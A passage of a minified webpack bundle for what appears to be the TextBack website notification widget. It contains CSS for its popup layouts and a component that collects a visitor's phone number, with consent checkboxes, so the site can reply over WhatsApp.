#tb-notification-widget-inner.tb-notification-widget-inner .tb-notification-widget-popup-body_image-align_right tb-notification-widget-image {\n          margin-left: 3em; } }\n    @media only screen and (min-device-width: 736px) {\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup {\n        width: 525px;\n        padding: 42px 80px 72px 80px; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup.wahunter-popup {\n          width: 95%;\n          padding: 0; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-popup-with-image {\n        font-size: 16px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-header-container {\n        font-size: 28px;\n        margin-bottom: 24px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-icon_body img {\n        width: 48px;\n        margin-bottom: 30px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-description-container {\n        font-size: 22px;\n        margin-bottom: 40px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-popup #tb-notification-brand-badge {\n        font-size: 12px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-window {\n        position: absolute;\n        right: 0px;\n        bottom: 6em;\n        top: initial;\n        left: initial;\n        width: 360px;\n        width: 360px;\n        height: auto;\n        box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.4);\n        padding: 30px 35px 50px;\n        border-radius: 5px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-fullscreen-close-rectangle {\n        display: none; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup {\n        font-size: 13px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup.tb-opened-corner-popup tb-widget-corner-popup-window {\n        visibility: visible;\n        opacity: 1; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup.tb-opened-corner-popup tb-widget-corner-popup-button {\n        background: #fff !important;\n        visibility: visible;\n        opacity: 1; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup.tb-opened-corner-popup tb-widget-corner-popup-button .tb-icon-close {\n          visibility: visible;\n          opacity: 1;\n          transform: rotate(0deg) scale(1); }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-corner-popup.tb-opened-corner-popup tb-widget-corner-popup-button .tb-icon-whatsapp-hollow {\n          visibility: hidden;\n          opacity: 0;\n          transform: scale(0.1); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-widget-corner-popup-tooltip-container {\n        display: flex; } }\n\n.vk-app-link {\n  align-items: center;\n  display: grid;\n  grid-column-gap: 0.25em;\n  grid-template-columns: 3em 184px; }\n\n.vk-app-link > tb-notification-button__text {\n  border-radius: 0.15em;\n  padding: 0.25em; }\n",""])},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=c(i(103)),l=c(i(184)),f=c(i(114)),r=c(i(112)),a=c(i(113));function c(t){return t&&t.__esModule?t:{default:t}}i(185);var s=function(t){return t.replace(/[^\d]/g,"")},d=function(t){function d(){return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,d),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(d.__proto__||Object.getPrototypeOf(d)).apply(this,arguments))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(d,o.default),e(d,[{key:"render",value:function(){this.lang=this.widgetAPI.config.lang||this.parentElement.getAttribute("lang"),this.logo="ru"===this.lang?r.default:a.default||r.default,this.showPersonalDataConsent=void 0!==this.widgetAPI.config.personalDataConsent&&this.widgetAPI.config.personalDataConsent.enabled,this.showMarketingConsent=void 0!==this.widgetAPI.config.marketingConsent&&this.widgetAPI.config.marketingConsent.enabled,function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0}(d.prototype.__proto__||Object.getPrototypeOf(d.prototype),"render",this).call(this),this.submitFormElem=this.element.querySelector("."+d.tagName+"__submit-form"),this.marketingCheckbox=this.submitFormElem.querySelector("#marketing-consent"),this.addListeners()}},{key:"addListeners",value:function(){var n=this;this.submitFormElem.addEventListener("submit",function(t){t.preventDefault(),n.submit()}),this.submitFormElem.phoneNumber.addEventListener("input",function(t){var n=t.target,i=n.selectionStart,e=s(n.value);if(["7","8"].includes(e[0])||"+7"===e.slice(0,2)){var o=(e=((e=e.slice(0,11))+"_".repeat(11-e.length)).replace(/(.{1})(.{3})(.{3})(.{2})(.{2})/,"+7 ($2) $3-$4-$5")).indexOf("_"),r=e.lastIndexOf(e.match(/\d/g).pop());return i="_"===n.value[i]?r+1:o,n.value=e,n.setSelectionRange(i,i)}"+"===n.value[0]&&(e="+"+e),n.value=e}),this.submitFormElem.tryAgain.addEventListener("click",function(t){"inline"!==n.widgetAPI.config.displayMode&&(n.element.querySelector("."+d.tagName+"__text-content").style=null),n.changeSubmitFormState("initial")})}},{key:"getTbBrandBadge",value:function(t){var n=t.displayMode;return'\n      <a target="_blank"\n         href="//textback.ru/?utm_source=TextBack_tool&utm_medium=hunter&utm_campaign='+window.location.origin+window.location.pathname+"&utm_content="+n+'"\n\n         id="tb-notification-brand-badge"\n         style="'+("inline"===n?"fill:inherit; color: inherit;":"")+'"\n      >\n      '+this.logo+" \n      </a>\n    "}},{key:"submit",value:function(){var n=this,t=+s(this.submitFormElem.phoneNumber.value);"inline"!==this.widgetAPI.config.displayMode&&(this.element.querySelector("."+d.tagName+"__text-content").style.display="none"),this.changeSubmitFormState("pending"),setTimeout(function(){n.widgetAPI.runWahunter(t,n.showPersonalDataConsent,n.marketingCheckbox&&n.marketingCheckbox.checked).then(function(){return n.changeSubmitFormState("success")}).catch(function(t){if(400===t.status)return n.changeSubmitFormState("notFound");n.changeSubmitFormState("error")})},1500)}},{key:"changeSubmitFormState",value:function(t){var n=this.submitFormElem,i="",e="",o="";switch(t){case"pending":n.dataset.state="pending",i=this.text("sendMessage"),o="⏳";break;case"success":n.dataset.state="success",i=this.text("answerSuccessful"),o="👍";break;case"notFound":n.dataset.state="notFound",i=this.text("numberNotFound"),o="🕵️‍♂️",e=this.text("tryAgain");break;case"error":n.dataset.state="error",i=this.text("somethingWentWrong"),o="👨‍🔧",e=this.text("errorTryAgain");break;default:n.dataset.state="initial"}n.querySelector("."+d.tagName+"__state-report-emoji").textContent=o,n.querySelector("."+d.tagName+"__state-report-message").innerHTML=i,n.tryAgain.textContent=e}},{key:"template",get:function(){var t=this.widgetAPI.config,n=t.displayMode,i=t.markUp,e=i.image,o=i.header,r=i.description;return"inline"===n?this.submitFormTemplate:"popup"===n?'\n        <div class="'+d.tagName+'__top-img" style="background-image: url('+e.url+')"></div>\n\n        <div class="'+d.tagName+'__img">\n          <img src="'+e.url+'">\n        </div>\n\n        <div class="'+d.tagName+'__main-content">\n          <div class="'+d.tagName+'__text-content">\n            <div class="'+d.tagName+'__headline" style="color:'+o.color+'">\n              '+o.value+'\n            </div>\n            <div class="'+d.tagName+'__description" style="color:'+r.color+'">\n              '+r.value+"\n            </div>\n          </div>\n\n          "+this.submitFormTemplate+"\n        </div>\n      ":"corner-popup"===n?'\n        <div class="'+d.tagName+'__text-content">\n          <div class="'+d.tagName+'__headline" style="color:'+o.color+'">\n            '+o.value+"\n          </div>\n        </div>\n        "+this.submitFormTemplate+"\n      ":void 0}},{key:"submitFormTemplate",get:function(){var t=this.widgetAPI.config,n=t.displayMode,i=t.showWahunterAgreement,e=t.personalDataConsent,o=t.marketingConsent,r=t.markUp,a=r.wahunterButton,c=r.header,s=["lp.textback.ru","lp.textback.io","lp-dev.textback.ru","tb-opsrv-dev.textback.io/messaging.html#!/mini-landings","my.textback.io/messaging.html#!/mini-landings","landings.textback.io"].some(function(t){return location.href.includes(t)});return'\n      <form class="'+d.tagName+'__submit-form" data-state="initial">\n        <div class="'+d.tagName+'__submit-form-controls">\n          <div class="'+d.tagName+'__phone-input-container">\n            <input type="text" class="'+d.tagName+'__phone-input" name="phoneNumber" placeholder="'+this.text("enterNumber")+'" required>\n\n            <button class="'+d.tagName+'__submit-button" style="color:'+a.textColor+";background-color:"+a.color+'">\n              '+a.text+'\n              <div class="'+d.tagName+'__submit-button-icon">\n                '+l.default+'\n              </div>\n            </button>\n          </div>\n\n          <div class="'+d.tagName+'__submit-form-footer" style="'+(i&&!this.showPersonalDataConsent?"":"display:none")+'">\n            <label class="'+d.tagName+'__agreement">\n              <input type="checkbox" required checked>\n              <span class="'+d.tagName+'__agreement-text">'+this.text("getAnswer")+'<span class="'+d.tagName+'__agreement-wa-icon">'+f.default+'</span>WhatsApp</span>\n            </label>\n          </div>\n\n          <div class="'+d.tagName+'__submit-form-footer" style="'+(this.showPersonalDataConsent?"":"display:none")+'">\n             <label class="'+d.tagName+'__agreement">\n              <input type="checkbox" '+(this.showPersonalDataConsent?"required":"")+'>\n              <span class="'+d.tagName+"__agreement-text "+d.tagName+'__agreement-personal-data">'+(this.showPersonalDataConsent&&e.text?e.text:"")+'\n            </label>\n          </div>\n\n           <div class="'+d.tagName+'__submit-form-footer" style="'+(this.showMarketingConsent?"":"display:none")+'">\n             <label class="'+d.tagName+'__agreement ">\n              <input id="marketing-consent" type="checkbox" '+(this.showMarketingConsent&&o.required?"required":"")+'>\n              <span class="'+d.tagName+'__agreement-text">'+(this.showMarketingConsent&&o.text?o.text:"")+'\n            </label>\n          </div>\n        </div>\n\n\n        <div class="'+d.tagName+'__state-report">\n          <div class="'+d.tagName+'__state-report-emoji"></div>\n\n          <div class="'+d.tagName+'__state-report-message-container"\n               style="'+("inline"===n?"color:"+c.color+";fill:"+c.color:"")+'">\n            <div class="'+d.tagName+'__state-report-message"></div>\n            <button class="'+d.tagName+'__try-again-button" type="button" name="tryAgain"></button>\n            '+("inline"!==n||s?"":this.getTbBrandBadge(this.widgetAPI.config))+"\n          </div>\n        </div>\n      </form>\n    "}}],[{key:"tagName",get:function(){return"tb-nw-wahunter"}}]),d}();n.default=d},function(t,n){t.exports='<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M23.995 12.0277C23.996 12.0227 23.996 12.0188 23.997 12.0138C23.997 12.0128 23.997 12.0108 23.997 12.0088C23.998 12.0028 23.998 11.9948 23.999 11.9879C23.999 11.9789 24 11.9689 24 11.96C24 11.946 23.999 11.9361 23.999 11.9271C23.998 11.9201 23.998 11.9121 23.997 11.9062C23.997 11.9042 23.997 11.9022 23.997 11.9012C23.996 11.8962 23.996 11.8922 23.995 11.8872C23.995 11.8832 23.994 11.8793 23.993 11.8753C23.993 11.8723 23.992 11.8693 23.992 11.8663C23.991 11.8623 23.991 11.8583 23.99 11.8543C23.989 11.8504 23.989 11.8484 23.988 11.8464C23.987 11.8384 23.984 11.8294 23.982 11.8215C23.981 11.8165 23.98 11.8125 23.978 11.8075C23.977 11.8045 23.977 11.8015 23.976 11.7995C23.976 11.7975 23.975 11.7966 23.975 11.7946C23.973 11.7906 23.971 11.7866 23.97 11.7826C23.968 11.7746 23.965 11.7686 23.962 11.7607C23.961 11.7567 23.959 11.7527 23.957 11.7477C23.953 11.7388 23.949 11.7298 23.944 11.7208C23.941 11.7138 23.938 11.7059 23.934 11.6989C23.932 11.6949 23.929 11.6909 23.926 11.6869C23.923 11.682 23.921 11.677 23.918 11.673C23.908 11.657 23.898 11.6421 23.886 11.6271C23.884 11.6242 23.882 11.6212 23.879 11.6182C23.867 11.6022 23.853 11.5873 23.839 11.5733C23.837 11.5723 23.836 11.5703 23.835 11.5694C23.832 11.5664 23.829 11.5644 23.826 11.5614C23.812 11.5484 23.798 11.5365 23.783 11.5255C23.779 11.5225 23.774 11.5195 23.77 11.5155C23.757 11.5066 23.743 11.4976 23.729 11.4896C23.723 11.4857 23.717 11.4817 23.712 11.4797C23.709 11.4777 2.527 0.0660573 2.527 0.0660573C2.332 -0.0385725 2.093 -0.0176465 1.92 0.119867C1.747 0.256384 1.674 0.482583 1.735 0.69284L3.895 8.16141L0.177 11.5584C0.174 11.5604 0.172 11.5634 0.17 11.5654C0.162 11.5723 0.154 11.5803 0.147 11.5883C0.142 11.5933 0.137 11.5992 0.132 11.6042C0.125 11.6132 0.118 11.6222 0.111 11.6311C0.107 11.6361 0.102 11.6421 0.099 11.6471C0.091 11.657 0.085 11.668 0.079 11.679C0.076 11.6839 0.073 11.6879 0.07 11.6929C0.063 11.7059 0.056 11.7188 0.05 11.7308C0.049 11.7348 0.047 11.7378 0.046 11.7407C0.039 11.7567 0.033 11.7726 0.028 11.7876C0.027 11.7896 0.027 11.7906 0.026 11.7926C0.02 11.8095 0.016 11.8274 0.012 11.8454C0.008 11.8633 0.005 11.8822 0.003 11.9012C0.001 11.9201 0 11.939 0 11.958C0 11.9769 0.001 11.9958 0.003 12.0138C0.005 12.0327 0.008 12.0516 0.012 12.0696C0.016 12.0875 0.021 12.1055 0.026 12.1224C0.027 12.1244 0.027 12.1264 0.028 12.1274C0.033 12.1433 0.039 12.1593 0.046 12.1742C0.047 12.1772 0.049 12.1802 0.05 12.1842C0.056 12.1971 0.063 12.2101 0.07 12.222C0.073 12.227 0.076 12.232 0.079 12.237C0.085 12.247 0.092 12.2579 0.099 12.2679C0.103 12.2739 0.107 12.2788 0.111 12.2838C0.118 12.2928 0.125 12.3018 0.132 12.3107C0.137 12.3167 0.142 12.3217 0.147 12.3267C0.155 12.3346 0.162 12.3426 0.17 12.3496C0.172 12.3526 0.174 12.3546 0.177 12.3566L3.895 15.7535L1.735 23.2221C1.674 23.4334 1.747 23.6596 1.92 23.7961C2.02 23.8748 2.141 23.9157 2.264 23.9157C2.354 23.9157 2.444 23.8937 2.527 23.8489L23.708 12.4373C23.714 12.4343 23.716 12.4333 23.718 12.4323C23.725 12.4283 23.731 12.4243 23.737 12.4203C23.745 12.4154 23.753 12.4114 23.76 12.4064C23.764 12.4044 23.767 12.4014 23.771 12.3984C23.775 12.3954 23.779 12.3924 23.783 12.3895C23.793 12.3815 23.803 12.3745 23.812 12.3655C23.819 12.3606 23.826 12.3546 23.832 12.3486C23.834 12.3466 23.835 12.3456 23.836 12.3446C23.84 12.3406 23.844 12.3366 23.848 12.3317C23.856 12.3247 23.863 12.3157 23.87 12.3077C23.872 12.3067 23.873 12.3048 23.874 12.3038C23.876 12.3018 23.877 12.2998 23.879 12.2978C23.881 12.2948 23.883 12.2928 23.885 12.2898C23.89 12.2828 23.896 12.2759 23.901 12.2679C23.905 12.2629 23.908 12.2579 23.912 12.2529C23.915 12.247 23.919 12.242 23.922 12.236C23.925 12.231 23.926 12.228 23.928 12.226C23.931 12.2201 23.935 12.2141 23.938 12.2081C23.942 12.2001 23.946 12.1912 23.95 12.1822C23.954 12.1752 23.957 12.1682 23.96 12.1613C23.963 12.1533 23.966 12.1453 23.969 12.1363C23.969 12.1354 23.97 12.1344 23.97 12.1334C23.971 12.1294 23.973 12.1254 23.975 12.1204C23.976 12.1174 23.976 12.1154 23.977 12.1124C23.978 12.1104 23.978 12.1074 23.979 12.1055C23.98 12.1015 23.981 12.0985 23.982 12.0955C23.982 12.0945 23.982 12.0925 23.983 12.0915C23.984 12.0835 23.987 12.0766 23.989 12.0686C23.989 12.0666 23.989 12.0646 23.99 12.0626C23.991 12.0566 23.991 12.0526 23.992 12.0487C23.992 12.0457 23.993 12.0427 23.993 12.0397C23.994 12.0357 23.995 12.0317 23.995 12.0277ZM3.153 1.64148L20.075 10.7582L4.952 7.86347L3.153 1.64148ZM1.954 12.5011H4.516C4.82 12.5011 5.066 12.2579 5.066 11.958C5.066 11.657 4.82 11.4139 4.516 11.4139H1.954L4.685 8.91973L17.717 11.4139H6.769C6.465 11.4139 6.219 11.657 6.219 11.958C6.219 12.2579 6.465 12.5011 6.769 12.5011H17.717L4.685 14.9952L1.954 12.5011ZM4.952 16.0515L20.075 13.1567L3.153 22.2735L4.952 16.0515Z" fill="white"></path></svg>'},function(t,n,i){var e=i(186);"string"==typeof e&&(e=[[t.i,e,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};i(11)(e,o);e.locals&&(t.exports=e.locals)},function(t,n,i){(t.exports=i(10)(!1)).push([t.i,"tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter {\n  font-size: 12px;\n  font-family: \"Montserrat\", \"Open Sans\", \"Droid Sans\", Arial, sans-serif; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter * {\n    box-sizing: border-box; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter a,\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter label,\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter button,\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter input {\n    margin: 0;\n    padding: 0;\n    border: none;\n    box-shadow: none;\n    outline: none;\n    font-family: inherit;\n    font-size: inherit;\n    color: inherit;\n    background: transparent; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter button,\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\ntb-nw-wahunter label {\n    cursor: pointer; }\n\ntb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter {\n  /**** All modes ****/\n  /**** Popup mode only ****/\n  /**** Inline mode only ****/\n  /**** Corner-popup mode only ****/\n  /**** Submit-form ****/\n  /**** Submit-form state management ****/ }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__headline {\n    font-weight: 600;\n    line-height: 1.3; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__text-content {\n    margin-bottom: 1.4em; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__top-img {\n    padding: 20% 0;\n    background-size: cover;\n    background-position: center;\n    background-repeat: no-repeat;\n    border-radius: 4px 4px 0px 0px; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__img {\n    display: none;\n    align-items: center;\n    width: 280px;\n    flex-shrink: 0; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__img img {\n      width: 100%; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__main-content {\n    padding: 1.4em 10%;\n    padding-bottom: 4em; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__description {\n    font-size: 1.3em;\n    line-height: 1.5; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_without-image .tb-nw-wahunter__top-img,\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_without-image .tb-nw-wahunter__img {\n    display: none; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_without-image .tb-nw-wahunter__main-content {\n    padding-top: 3em; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_popup .tb-nw-wahunter__headline {\n    font-size: 1.9em;\n    margin-bottom: 0.4em; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_inline {\n    display: flex; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_inline .tb-nw-wahunter__submit-form {\n      margin: 0; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_inline #tb-notification-brand-badge {\n      display: none;\n      font-size: 9px;\n      margin-top: 1.2em; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_inline-mode-align_left {\n    justify-content: flex-start; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_inline-mode-align_right {\n    justify-content: flex-end; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_inline-mode-align_center {\n    justify-content: center; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_corner-popup .tb-nw-wahunter__headline {\n    font-size: 1.7em;\n    margin-bottom: 0.4em; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_corner-popup .tb-nw-wahunter__agreement-text {\n    width: 93%;\n    align-items: flex-start; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form {\n    padding: 0;\n    width: 100%;\n    max-width: 100%;\n    margin: auto; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__phone-input, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-button {\n    height: 44px;\n    width: 100%;\n    border-radius: 22px;\n    padding: 0 40px !important; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__phone-input {\n    font-size: 14px;\n    margin-bottom: 12px;\n    background: #f2f2f2;\n    border: 1px solid #e5e5e5;\n    letter-spacing: 1px;\n    color: #333; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__phone-input:invalid {\n      letter-spacing: 0px; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-button {\n    position: relative;\n    background: #25d366;\n    color: #fff;\n    font-size: 9px;\n    font-weight: bold;\n    letter-spacing: 1px;\n    text-transform: uppercase;\n    transition: background ease 0.25s; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-button-icon {\n    position: absolute;\n    right: 13px;\n    top: 0;\n    height: 100%;\n    width: 20px; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-button-icon svg {\n      position: absolute;\n      top: 0;\n      left: 0;\n      right: 0;\n      bottom: 0;\n      margin: auto; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form-footer {\n    display: flex;\n    justify-content: space-between;\n    padding: 0 5px;\n    font-size: 12px;\n    margin-top: 10px; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement {\n    display: flex; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement input[type='checkbox'] {\n    -webkit-appearance: none;\n    -moz-appearance: none;\n    -o-appearance: none;\n    appearance: none;\n    position: relative;\n    height: 14px;\n    width: 14px;\n    min-width: 14px;\n    min-height: 14px;\n    border: 1px solid #cfcfcf;\n    border-radius: 4px;\n    outline: none;\n    cursor: pointer;\n    margin-top: 2px; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement input[type='checkbox']:checked {\n      background: #25d366;\n      border: none; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement input[type='checkbox']:checked::before {\n      content: '\\2714';\n      display: block;\n      text-align: center;\n      color: #fff;\n      position: absolute;\n      left: 3.5px;\n      top: 2px;\n      font-size: 9px; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement-text {\n    margin-left: 5px;\n    align-items: center;\n    text-align: left; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement-wa-icon {\n    display: inline-block;\n    position: relative;\n    width: 18px;\n    height: 14px;\n    vertical-align: middle; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement-wa-icon svg {\n      position: absolute;\n      top: -7px;\n      left: -3px;\n      width: 25px; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement-personal-data a {\n    color: #0d638f;\n    text-decoration: none; }\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__agreement-personal-data a:hover {\n      text-decoration: underline; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__state-report {\n    display: none;\n    flex-direction: column;\n    align-items: center;\n    line-height: 1.5; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__state-report-emoji {\n    font-size: 40px;\n    margin-bottom: 10px; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__state-report-message-container {\n    text-align: center; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__state-report-message {\n    font-size: 18px;\n    font-weight: bold; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__try-again-button {\n    display: none;\n    padding: 0;\n    margin: 0;\n    margin-top: 20px;\n    font-size: 16px; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__try-again-button {\n    font-weight: bold;\n    text-decoration: underline; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form:not([data-state='initial']) .tb-nw-wahunter__submit-form-controls {\n    display: none; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form:not([data-state='initial']) .tb-nw-wahunter__state-report {\n    display: flex; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form[data-state='success'] #tb-notification-brand-badge {\n    display: inline-flex; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form[data-state='error'] .tb-nw-wahunter__state-report-message, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form[data-state='notFound'] .tb-nw-wahunter__state-report-message {\n    font-weight: normal; }\n  tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form[data-state='error'] .tb-nw-wahunter__try-again-button, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter__submit-form[data-state='notFound'] .tb-nw-wahunter__try-again-button {\n    display: inline-block; }\n  @media only screen and (min-device-width: 481px) {\n    tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter {\n      font-size: 13px; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter:not(.tb-nw-wahunter_mode_corner-popup) .tb-nw-wahunter__phone-input-container {\n        padding: 5px;\n        background: #f2f2f2;\n        border-radius: 22px;\n        display: flex;\n        justify-content: space-between;\n        align-items: center; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter:not(.tb-nw-wahunter_mode_corner-popup) .tb-nw-wahunter__phone-input,\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter:not(.tb-nw-wahunter_mode_corner-popup) .tb-nw-wahunter__submit-button {\n        height: auto;\n        width: auto;\n        flex-grow: 1; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter:not(.tb-nw-wahunter_mode_corner-popup) .tb-nw-wahunter__phone-input {\n        background: transparent;\n        border-radius: 0;\n        padding-left: 15px !important;\n        padding-right: 10px !important;\n        min-width: 150px;\n        margin: 0;\n        border: none; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter:not(.tb-nw-wahunter_mode_corner-popup) .tb-nw-wahunter__submit-button {\n        padding-top: 15px !important;\n        padding-bottom: 15px !important;\n        min-width: 49%; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter:not(.tb-nw-wahunter_mode_corner-popup) .tb-nw-wahunter__submit-form-footer {\n        margin-top: 6px; }\n      tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_popup .tb-nw-wahunter__submit-form, tb-notification-widget\n#tb-notification-widget-inner.tb-notification-widget-inner\n.tb-nw-wahunter_mode_inline 